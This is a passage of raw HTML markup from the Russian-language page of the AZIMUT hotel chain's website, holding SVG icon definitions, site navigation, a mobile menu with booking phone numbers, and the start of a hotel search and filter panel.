8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
